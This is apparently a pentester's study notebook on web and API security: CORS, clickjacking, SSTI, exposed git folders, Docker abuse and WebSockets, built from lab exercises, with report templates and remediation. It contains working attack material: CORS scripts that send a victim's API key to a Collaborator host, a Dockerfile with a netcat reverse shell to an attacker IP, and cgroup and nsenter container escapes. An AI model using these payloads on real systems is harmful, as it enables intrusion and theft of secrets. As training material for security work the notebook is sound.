http://127.0.0.1/dist/myswagger.jsonconsidering you've put your swagger in the /dist folder. -
If you want to see lively the request made to your apache server you can run as root (
sudo su)tail -f apache2/access.logortail -f /var/www/log/apache2/other_vhosts.access.logdepending on your setup -
If you want your server to have a hostname you need to edit your /etc/hosts file like this
127.0.1.1 mycustomhostname- With an API we need to check as many endpoints as possible sometimes an endpoint will be protected but another will not have the same protection.
- A great methodology to use is the one made by David Sopas - MindAPI
- Do not forget also to try to enumerate id if for instance you have http://api/user/ try to put 1 in the end
- When interactig with json in burpsuite repeater if we find an endpoint we have to add the content type like this in the headers
Content-Type: application/json - Do not hesitate to tamper with responses also (not only requests)
I think we learn a lot when reading examples of exploitations. Here is a list of writeups with API.
- https://www.postman.com/downloads/
- https://github.com/assetnote/kiterunner
- https://danaepp.com/7-essential-burp-extensions-for-hacking-apis
- https://university.apisec.ai/
- https://danaepp.com/
- https://apisecurity.io/
- https://www.apiscene.io/
- https://dsopas.github.io/MindAPI/play/
- https://labs.detectify.com/2021/08/31/go-fuzz-yourself-how-to-find-more-vulnerabilities-in-apis-through-fuzzing-whitepaper-download/?utm_source=referral&utm_medium=referral&utm_campaign=alissaknight
- https://labs.detectify.com/2021/08/10/how-to-hack-apis-in-2021/
- https://www.secureideas.com/blog/2019/03/better-api-penetration-testing-with-postman-part-1.html
- https://www.secureideas.com/blog/2019/03/better-api-penetration-testing-with-postman-part-2.html
- https://www.secureideas.com/blog/2019/04/better-api-penetration-testing-with-postman-part-3.html
- https://www.secureideas.com/blog/2019/06/better-api-penetration-testing-with-postman-part-4.html
- https://blog.shiftleft.io/api-security-101-11fafcc4ba35
- https://www.youtube.com/playlist?list=PLbyncTkpno5HqX1h2MnV6Qt4wvTb8Mpol
- https://github.com/arainho/awesome-api-security
- https://university.apisec.ai/api-tools-and-resources https://blog.angular-university.io/angular-jwt/
- https://owasp.org/www-project-api-security/
- https://swagger.io/docs/specification/2-0/basic-structure/
- https://github.com/OWASP/crAPI
- https://github.com/roottusk/vapi
- https://portswigger.net/web-security
- https://tryhackme.com/room/bookstoreoc
- https://github.com/DevSlop/Pixi
- https://github.com/optiv/rest-api-goat
- https://github.com/snoopysecurity/dvws-node
- https://github.com/marmicode/websheep
- https://github.com/erev0s/VAmPI
- https://github.com/DevSlop/Pixi
- https://github.com/optiv/rest-api-goat
- https://github.com/snoopysecurity/dvws-node
- https://github.com/marmicode/websheep
Clickjacking is a type of malicious technique used by attackers to trick users into clicking on something they didn't intend to click on. It involves overlaying or hiding a malicious element on top of a legitimate website or web page. When the user interacts with the visible content, they unknowingly trigger an action on the hidden element, which can have unintended and harmful consequences.
Here is how clickjacking works:
- The attacker creates a webpage or finds a vulnerable website that can be used for clickjacking.
- The attacker then overlays or positions a transparent or opaque layer on top of the website, making it invisible or barely noticeable to the user.
- The attacker entices the user to visit the compromised webpage or the vulnerable website, often through social engineering or misleading links.
- When the user interacts with the visible content on the webpage, such as clicking a button, they are actually interacting with the hidden element underneath.
- The hidden element could be anything from a malicious link, a hidden advertisement, a social media action, or even executing unintended commands on the user's behalf.
- Since the user is unaware of the hidden element, they unknowingly perform actions they didn't intend to, potentially leading to various security risks or unauthorized activities.
Clickjacking attacks can be used for several malicious purposes, including stealing sensitive information, hijacking social media accounts, spreading malware, or even performing financial transactions without the user's consent.
<!DOCTYPE html>
<html>
<head>
<title>Clickjacking PoC</title>
</head>
<body>
<iframe src="http://TARGET/" width=100% height=100% style=”opacity: 0.5;”></iframe>
</body>
</html>
Note: Here is an example on how to report it, CVSS score is here as a reference but you should always check out the context of your customer to calculate it
## CVSS

cvss_vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:N/I:L/A:N

## Description

An *iFrame* is a component of an HTML element that allows documents, videos and interactive media to be embedded in a page. By doing so, it is possible to display a secondary Web page on the main page.
The *iFrame* element allows you to include a piece of content from other sources. It can embed the content anywhere on the page, without having to include it in the structure of the Web layout, like a traditional element.
However, *iFrames* should be used securely as they can be a security risk.

## Affected elements

PUT THE AFFECTED ELEMENT(S) HERE

## Evidence

- HTML Code of the PoC
PUT THE HTML POC HERE

- Screen capture of the Application in an Iframe
PUT YOUR SCREEN HERE

## Remediation

There are two main ways to prevent clickjacking:

1. Send the correct *Content Security Policy* (CSP) *frame-ancestors* response headers that tell the browser not to allow framing from other domains. (This directive replaces the old HTTP X-Frame-Options headers).
2. Use of defensive code in the user interface to ensure that the current *frame* is the highest level window.

## Reference

- [OWASP - Clickjacking defense](https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking_Defense_Cheat_Sheet.html)Cross-Origin Resource Sharing (CORS) is a mechanism that allows web browsers to securely access resources (such as data, images, or scripts) on a different domain than the one from which the web page was originally served. By default, web browsers restrict such access due to security concerns, but CORS provides a standardized way to relax these restrictions.
When a web page loaded from one origin (domain, protocol, and port) tries to request resources from another origin, the browser sends an initial "preflight" request to the target server. This preflight request asks for permission to make the actual request and includes information about the intended request (e.g., HTTP method, headers, and content type). The server, in turn, responds with a set of headers indicating whether it allows the requested resource to be accessed by the requesting origin.
These headers are known as CORS headers and are part of the HTTP response. The key CORS headers are:
-
Access-Control-Allow-Origin: This header specifies the allowed origin(s) that can access the resource. For example, if a server sends "Access-Control-Allow-Origin: example.com", it means that only requests originating from "example.com" will be allowed.
-
Access-Control-Allow-Methods: This header lists the HTTP methods (e.g., GET, POST, PUT) allowed by the server for the requested resource.
-
Access-Control-Allow-Headers: This header specifies the allowed headers in the actual request. It helps control which custom headers can be included in the request.
-
Access-Control-Allow-Credentials: This header indicates whether the requesting origin is allowed to include credentials (such as cookies or authorization headers) in the request.
CORS operates as a security measure to protect users and prevent unauthorized access to resources. It allows server administrators to define fine-grained access policies for their resources, ensuring that only trusted origins can access sensitive data or perform certain actions.
If misconfigured CORS can be abused. Here is a brillant and very well detailed explaination of this.
-
Let's practice with the Lab CORS vulnerability with basic origin reflection from PortSwigger Web Academy
-
wiener:peterare our creds for the lab -
Let's launch the lab and go to "my account" in our and login with the provided creds
-
In Burp it looks like this. We are redirected to the
/accountDetailspage that has an apikey. -
We need to send this request to the repeater and check if it is vulnerable to CORS. This article on OWASP is really helpful for this purpose.
-
To do this we add an Origin header and put a random value.
We can see that our random value appears in the response headerAccess-Control-Allow-Originand that on top of this theAccess-Control-Allow-Credentialsis set to true. -
See our modified request and the response here
-
Knowing this we can now make a script to try to get more informations. In our example we will use the exploit server provided along with burp collaborator because the Access logs from the lab is buggy.
<!DOCTYPE html>
<html>
<body>
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    var url = "https://0a980006031d173ec6a5e26100e000b6.web-security-academy.net"

    req.onreadystatechange = function() {
        fetch("/log?key="+req.responseText)
    }
    req.open('GET',url + "/accountDetails", true);
    req.withCredentials = true;
    req.send(null);
</script>
</body>
</html><!DOCTYPE html>
<script>
var victim = 'https://0aa600f704497dbac19a806500ef0037.web-security-academy.net/accountDetails';
var collaborator = 'https://utr17g244hmkya8obx3uzsbcc3iu6lua.oastify.com';
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET',victim,true);
req.withCredentials = true;
req.send();
function reqListener() {
req.open("GET", collaborator+"/?key="+req.response, true);
req.send();
};
</script>-
Thanks to Lisandre for the exploit script. (I just removed the encoding to base64)
It is the cleanest one I have seen so far and also the most readable. -
Let's put our script in the exploit server and click on Deliver Exploit to victim
-
Once stored we click on "deliver to victim"
-
Now we can check our collaborator. We will have a new request with the content we need.
-
If we select the string the inspector will decode it from URL encoding for more readability
-
We just need to take the apikey value and paste it in submit solution and we successfuly exploited a cors misconfiguration.
Note: Here is an example on how to report it, CVSS score is here as a reference but you should always check out the context of your customer to calculate it
## CVSS

cvss_vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:N/I:L/A:N

## Description

Cross Origin Resource Sharing (CORS) is a mechanism that enables a web browser to perform cross-domain requests using the XMLHttpRequest (XHR) Level 2 (L2) API in a controlled manner. In the past, the XHR L1 API only allowed requests to be sent within the same origin as it was restricted by the Same Origin Policy (SOP).

Cross-origin requests have an Origin header that identifies the domain initiating the request and is always sent to the server. CORS defines the protocol to use between a web browser and a server to determine whether a cross-origin request is allowed. HTTP headers are used to accomplish this.

The W3C CORS specification mandates that for non simple requests, such as requests other than GET or POST or requests that uses credentials, a pre-flight OPTIONS request must be sent in advance to check if the type of request will have a bad impact on the data. The pre-flight request checks the methods and headers allowed by the server, and if credentials are permitted. Based on the result of the OPTIONS request, the browser decides whether the request is allowed or not.

In our context, the CORS was misconfigured and we were able to exploit it in order to access the confidential administrator apikey.

## Affected elements

- https://0aa600f704497dbac19a806500ef0037.web-security-academy.net/accountDetails

## Evidence

Here you can put the code of the PoC and screens of collaborator as proof of successful exploitation.

## Remediation

Make sure cors is properly configured:

- Validate URLs passed to XMLHttpRequest.open. Current browsers allow these URLs to be cross domain; this behavior can lead to code injection by a remote attacker. Pay extra attention to absolute URLs.
- Ensure that URLs responding with Access-Control-Allow-Origin: * do not include any sensitive content or information that might aid attacker in further attacks. Use the Access-Control-Allow-Origin header only on chosen URLs that need to be accessed cross-domain. Don't use the header for the whole domain.
- Allow only selected, trusted domains in the Access-Control-Allow-Origin header. Prefer allowing specific domains over blocking or allowing any domain (do not use * wildcard nor blindly return the Origin header content without any checks).
- Keep in mind that CORS does not prevent the requested data from going to an unauthorized location. It's still important for the server to perform usual CSRF prevention.
- While the Fetch Standard recommends a pre-flight request with the OPTIONS verb, current implementations might not perform this request, so it's important that "ordinary" (GET and POST) requests perform any access control necessary.
- Discard requests received over plain HTTP with HTTPS origins to prevent mixed content bugs.
- Don't rely only on the Origin header for Access Control checks. Browser always sends this header in CORS requests, but may be spoofed outside the browser. Application-level protocols should be used to protect sensitive data.

## Reference

- [HTML5 Security Cheat Sheet - Cross Origin Resource Sharing - OWASP](https://cheatsheetseries.owasp.org/cheatsheets/HTML5_Security_Cheat_Sheet.html#cross-origin-resource-sharing)
- [OWASP - Testing Cross Origin Resource Sharing](https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/07-Testing_Cross_Origin_Resource_Sharing)- OWASP - Testing Cross Origin Resource Sharing
- Lisandre - Cross Origin Resource Sharing (CORS)
- Hacktricks - CORS Bypass
- Hackerone report for US DoD - Cors
Cross-Site Request Forgery (CSRF) is a type of web attack that exploits the trust between a website and its users. It occurs when an attacker tricks a user's browser into making an unintended and unauthorized request to a target website on which the user is authenticated.
Here's how it works:
- The user visits a malicious website or clicks on a malicious link that the attacker has crafted.
- The malicious website contains code that automatically sends a request to a legitimate website where the user is authenticated, without the user's knowledge.
- Since the user is already logged in to the legitimate website, the browser automatically includes the necessary authentication credentials in the request.
- The legitimate website receives the request, assumes it's legitimate due to the included authentication credentials, and performs the requested action, such as changing the user's password, making a purchase, or deleting an account.
The key point to understand is that the attack relies on the user's browser sending authenticated requests to the target website, unbeknownst to the user. The attacker can't directly access the user's credentials but rather exploits the trust between the user's browser and the targeted website.
Server Side Request Forgery (SSRF) is a type of web vulnerability that allows an attacker to manipulate a server into making unintended requests to other internal or external resources. It occurs when an application doesn't properly validate or sanitize user-supplied input used to construct server-side requests. As a result, an attacker can craft malicious requests to exploit the server's trust in itself and access sensitive information or perform actions on behalf of the server.
The attack typically begins with the attacker submitting a specially crafted request to the targeted server, which may include a URL or IP address. The server, unaware of the potential danger, processes the request and forwards it to the specified resource. However, instead of accessing a legitimate external resource, the request is directed to internal systems or external entities that the attacker controls. This allows the attacker to bypass firewalls and security measures, potentially gaining unauthorized access to sensitive data, internal services, or even launch attacks against other systems.
SSRF attacks can have various implications, such as exposing internal resources, retrieving confidential data, or compromising the server's security. For example, an attacker could trick the server into retrieving a file from a local file system, querying internal databases, or performing actions on internal services that are not intended to be exposed publicly.
Caution: Does not replace your brain and manual validation.
- Sau on HTB
- Writeup coming as soon as the box is retired
This is made from my note of the course by XSSrat
- Do not submit the captcha
- Leave fields empty
- Enter something random
Made from my notes when I studied the subject. I mostly used THM. There are also notes and resources found during practice at work. These notes mostly cover server side template injection but the resources have some link about client-side template injection
Template injection refers to a vulnerability where an attacker can manipulate templates or template engines to execute malicious code. It can occur on both the client side and the server side.
-
Client-side template injection: In client-side template injection, the template rendering process occurs on the client's browser using JavaScript or similar technologies. The client's browser downloads the template code from the server and then interprets and renders it. If the template data is not properly validated or sanitized, an attacker can inject malicious code into the template, leading to its execution on the client's browser. This can result in unauthorized access, data theft, or other security risks for the user.
-
Server-side template injection: Server-side template injection involves rendering templates on the server side before sending the resulting HTML to the client's browser. The server uses a template engine (e.g., Jinja, Freemarker) to process templates and combine them with dynamic data. If the server fails to properly validate or sanitize the template or the input data, an attacker can inject malicious code into the template variables. When the server processes the template, it executes the injected code, potentially leading to server-side security breaches, data leaks, or other vulnerabilities.
The main difference between the two lies in where the template rendering occurs. Client-side template injection happens on the client's browser, while server-side template injection occurs on the server before sending the content to the client.
- This chars can be used one by one to check if it is vulnerable until we either get an error, or some characters start disappearing from the output.
${{<%[%'"}}%
To follow the decision tree, start at the very left and include the variable in your request. Follow the arrow depending on the output:
- Green arrow - The expression evaluated (i.e 42)
- Red arrow - The expression is shown in the output (i.e ${7*7})
You can copy paste the expressions from here
${7*7}
{{7*7}}
a{*comment*}b
{{7*'7'}}
${"z".join("ab")}
When we detected the template engine we need to know how to:
- Start a print statement
- End a print statement
- Start a block statement
- End a block statement
We can look this up in the official documentation of the template we detected.
It is also essential to know which language is the template engine based on to choose which language we can use to exploit the injection.
Once we know this we can lookup for ways to execute shell command in this language.
- Use secure method
- Sanitize inputs
- OWASP Injection Prevention Cheat Sheet
- https://portswigger.net/research/server-side-template-injection
- https://gosecure.github.io/template-injection-workshop
- https://www.youtube.com/watch?v=OwhEnVzmEHk
- https://youtu.be/NV7Z5gvKs2A
- https://portswigger.net/kb/issues/00200308_client-side-template-injection
- https://portswigger.net/kb/issues/00101080_server-side-template-injection
- https://portswigger.net/web-security/cross-site-scripting/contexts/client-side-template-injection
- https://janakiev.com/blog/python-shell-commands/
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
- https://owasp.org/www-project-web-security-testing-guide/v41/4-Web_Application_Security_Testing/07-Input_Validation_Testing/18-Testing_for_Server_Side_Template_Injection
- https://tryhackme.com/room/zthobscurewebvulns
- https://tryhackme.com/room/learnssti
- https://tryhackme.com/room/templates
- https://portswigger.net/web-security/server-side-template-injection/exploiting
- https://account.vulnmachines.com/login
Note: This page is in the web pentest category but it could also be useful in a cloud pentest or other types of pentest.
It can happen during a pentest engagement that you will find a git folder.
Say you found an aws bucket and it contains a git folder in rootfolder/.git.
You will need to take the root folder locally this way you will be able to use git commands such as git diff
wget -r http://target.com/.git
git statussee tje status of changesgit diffwill show the changescat .git/refs/heads/masterwill give you a reference to the latest commit.git log -1 masterwill show commit messagegit show -s --pretty=raw b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526hereb64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526is a reference to the commit you got from git loggit checkout -- .reset the local repo to the last commit (to retrieve deleted files for instance)
- https://infosecwriteups.com/exposed-git-directory-exploitation-3e30481e8d75
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/git
This page is in web pentest but Docker can be found in other type of pentests such as network pentest for instance.
It can also be used for privesc on linux among other things. This documentation has been made using the room The Docker Rodeo on TryHackMe and of course notes from my practice
We can launch an nmap scan to check on which port a Docker registry is running nmap -sV -p- 10.10.137.64
The Docker Registry is a JSON endpoint, so we cannot just simply interact with it like we would a normal website - we will have to query it. Whilst this can be done via the terminal or browser, dedicated tools such as Postman or Insomnia are much better suited for the job.
We can also use Burp and forge requests with the repeater for example. In the room Cnmatic uses Postman but I am going to use Burp.
-
We can send a
GETrequest tohttp://target:5000/v2/_catalogto list all the repositories. -
To query all published tags of a repository we can send a
GETrequest tohttp://target:5000/v2/repository/name/tags/list -
To get a manifest file to the repository we found we can send a
GETrequest tohttp://target:5000/v2/repository/name/manifests/tag
Abusing the Registry on port 7000
-
List the repos
-
List the published tags
-
Grab data
We can pull the image locally and reverse engineer it with Dive.
- Dive official repo
- Install on Ubuntu
export DIVE_VERSION=$(curl -sL "https://api.github.com/repos/wagoodman/dive/releases/latest" | grep '"tag_name":' | sed -E 's/.*"v([^"]+)".*/\1/')
curl -OL https://github.com/wagoodman/dive/releases/download/v${DIVE_VERSION}/dive_${DIVE_VERSION}_linux_amd64.deb
sudo apt install ./dive_${DIVE_VERSION}_linux_amd64.deb- We can pull the image
docker pull target:5000/dive/example docker imagesto get the image IDdive image-id- Navigate the data within the current window using the "Up" and "Down" Arrow-keys.
- You can swap between the Windows using the "Tab" key.
Without proper authentication, we can upload our own image to the target's registry. That way, the next time the owner runs a docker pull or docker run command, their host will download and execute our malicious image as it will be a new version for Docker.
- Dockerfile that will connect to our machine with netcat
FROM debian:jessie-slim

RUN apt-get update -y
RUN apt-get install netcat -y
RUN nc -e /bin/sh <ATTACKING-MACHINE-IP> 8080
We compile this into an image with docker build . Once compiled and added to the vulnerable registry, we set up a listener on our attacker machine and wait for the new image to be executed by the target.
rlwrap nc -lvnp 8080
This way we will get access as root to the container. The next step will be to try to escape the container or privesc one way or another.
Sometimes Docker can be set up to be used remotely, this way when enumerating a target with nmap we might find docker running on a target.
-
curl http://TARGET-IP:2375/versionCheck if we can interact with the Docker Daemon. If it works we get a result looking like this. -
docker -H tcp://TARGET-IP:2375 pslist the currently running container the H flag allows us to specify the IP of our remote target.
-
Once we have a foothold we can try to escape Docker
-
Look for exposed docker socket
-
docker run -v /:/mnt --rm -it alpine chroot /mnt shmount the host directory to a new container and then connect to that to reveal all the data on the host OS
Note: If you do not receive any output after 30 seconds you will need to cancel the command by "Ctrl + C" and attempt to run it again.
We can confirm that the container we're connected to in namespaces of the host by using ps aux.
To escape the Docker, we can use the following exploit: nsenter --target 1 --mount sh which does the following:
-
We use the
--targetswitch with the value of "1" to execute our shell command that we later provide to execute in the namespace of the special system process ID, to get ultimate root! -
Specifying
--mountthis is where we provide the mount namespace of the process that we are targeting. "If no file is specified, enter the mount namespace of the target process." (Man.org., 2013) -
As we are targeting the "/sbin/init" process #1 (although it's actually a symbolic link to "lib/systemd/systemd" for backwards-compatibility), we are using the namespace and permissions of the systemd daemon for our new process (the shell)
-
Here's where our process that will be executed into this privileged namespace:
shor a shell. This will execute in the same namespace (and therefore privileges of) the kernel.
Docker containers can run in two modes:
- User mode
- Privileged mode
If a container is running with privileged access to the operating system, we can effectively execute commands as root.
We can use a system package such as "libcap2-bin"'s capsh to list the capabilities our container has: capsh --print.
-
capsh --print | grep sys_admin
1. mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
2. echo 1 > /tmp/cgrp/x/notify_on_release
3. host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
4. echo "$host_path/exploit" > /tmp/cgrp/release_agent
5. echo '#!/bin/sh' > /exploit
6. echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
7. chmod a+x /exploit
8. sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Summary of the exploit:
- We need to create a group to use the Linux kernel to write and execute our exploit. The kernel uses "cgroups" to manage processes on the operating system since we have capabilities to manage "cgroups" as root on the host, we'll mount this to "/tmp/cgrp" on the container.
- For our exploit to execute, we'll need to tell Kernel to run our code. By adding "1" to "/tmp/cgrp/x/notify_on_release", we're telling the kernel to execute something once the "cgroup" finishes. (Paul Menage., 2004)
- We find out where the containers files are stored on the host and store it as a variable
- Where we then echo the location of the containers files into our "/exploit" and then ultimately to the "release_agent" which is what will be executed by the "cgroup" once it is released.
- Let's turn our exploit into a shell on the host
- Execute a command to echo the host flag into a file named "flag.txt" in the container, once "/exploit" is executed
- Make our exploit executable!
- We create a process and store that into "/tmp/cgrp/x/cgroup.procs"
- Run
ps aux(if there are not many process it could be a container) - Look for dockerenv
cd / && ls -lah - Look for cgroups
cd /proc/1andcat cgroup(should contain the word docker)
- Privilege Escalation via Docker - Chris Foster
- The Dirtyc0w kernel exploit
- Exploiting runC (CVE-2019-5736)
- Trailofbits' capabilities demonstration
- Cgroups101
- HTB - Goodgames
- HTB - Toolbox
- TryHackMe - Ultratech
- HTB - Shoppy
- HTB - Mentor
- Proof od Concept Trailofbits
A WebSocket is a communication protocol that provides full-duplex communication channels over a single, long-lived connection. Unlike traditional web communication, where a client sends a request and waits for a response, WebSocket allows for real-time, bidirectional communication between a client (like a web browser) and a server.
This enables more interactive and dynamic web applications, as data can be sent and received at any time without the need to repeatedly establish new connections.
WebSockets are commonly used in applications that require low-latency communication, such as online gaming, live chat, or financial trading platforms.
WebSocket implementations can be vulnerable to security issues if not properly configured or if there are flaws in the implementation.
Some common security considerations for WebSockets include:
-
Cross-Site WebSocket Hijacking (CSWSH): This occurs when an attacker tricks a user's browser into making an unintended WebSocket connection to a malicious server. Developers should implement proper origin checks and validation to prevent this.
-
Cross-Site Scripting (XSS): If an application is vulnerable to XSS attacks, attackers might inject malicious scripts into WebSocket messages, leading to potential security risks. Input validation and encoding should be used to mitigate XSS vulnerabilities.
-
Denial-of-Service (DoS) Attacks: WebSocket connections can be a target for DoS attacks, such as resource exhaustion attacks. Implementing rate limiting and connection throttling mechanisms can help mitigate these risks.
-
Insecure Transport: If WebSockets are not implemented over secure connections (HTTPS), there is a risk of data interception and man-in-the-middle attacks. Using WSS (WebSocket Secure) over TLS/SSL is recommended for securing WebSocket connections.
-
Authentication and Authorization Issues: Failing to properly authenticate and authorize users can lead to unauthorized access to WebSocket resources. Implement strong authentication mechanisms and ensure that only authorized users can establish WebSocket connections.
-
Data Validation and Sanitization: Ensure that data sent over WebSockets is validated and sanitized on the server side to prevent injection attacks and other malicious activities.
-
WebSockets with Same-Origin Policy Bypass: Developers should be cautious about potential security issues related to the same-origin policy. Properly configure CORS (Cross-Origin Resource Sharing) headers to control which origins are allowed to connect to the WebSocket server.
- Websockets on Portswigger (with a few labs to practice)
- Websocket attacks on hacktricks
- A pentester's guide to websocket pentesting on cobalt
- Websocket pentesting on exploit notes
- Everything you need to know about web socket pentesting Appknox
- Testing websocket - OWASP
- AZ of websocket pentesting - Certcube
- Manipulating the websocket handshake to exploit vulnerabilities - infosecwriteups
- Websockets in web app pentesting - cyberw1ng
- Websocket pentesting with wsrepl
- Cross Site Websocket Hijacking - n3t-hunter
- Testing workflow websockets - Portswigger
- Websockets - Payload all the things
- Websocket vulnerabilities - cobalt
- Pentesting websockets - Virtue Security
- Websocket are fun - zsec
- mitmws, A new way to pentest websocket Applications - Appsec Village
- Websocket security top vulnerabilities - Brightsec
- Socketsleuth Improving security testing for websocket applications
- Streamlining websocket pentesting with wsrepl - Doyensec
- wsrepl
- Cross-site WebSocket hijacking (CSWSH) | RC4 encryption - Kevin Vanegas
- HackMyVM Inkplot walkthrough | Cross-site WebSocket hijacking (CSWSH) | RC4 encryption - Kevin Vanegas
- How to hack websockets and socket io - Black Hills Information Security
- GoTestWAF
- Awesome WebSockets Security
- STEWS - A Security Tool For Enumerating WebSockets
- Stable 35 Old Tools New Tricks Hacking WebSockets Michael Fowl Nick Defoe
- Cross-Site WebSocket Hijacking (CSWSH) - Christian Schneider
- Websocket Fuzzer - Andres Riancho
- Hacking web socket - Qualys - BH 2012 Slides
- websocket smuggle - challenge by 0ang3l
- Websockets Playground (script to easily jump start multiple local WebSocket servers in parallel)
- Automating Blind SQL injection over WebSocket - Rayhan0x01